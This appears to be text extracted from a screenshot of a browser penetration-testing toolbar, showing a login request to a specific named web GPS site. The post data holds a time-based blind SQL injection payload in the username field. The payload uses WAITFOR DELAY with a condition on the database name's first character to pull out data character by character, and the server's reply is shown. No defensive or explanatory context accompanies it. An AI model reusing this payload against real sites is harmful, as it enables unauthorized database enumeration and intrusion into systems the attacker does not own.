 http://webgps..../Default.aspx ×
webgps.zrbeidou.com/Default.aspx
访问最多 新手上路 建议网站 网页快讯库
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://webgps.zrbeidou.com/Default.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data ParamValue=1&ParamUserName=' if(ascii(substring(db_name(),1,1)))>=122 WAITFOR DELAY '0:0:5'--%20&ParamPassword=3&ParamLoginType=MasterLogin
{success:false}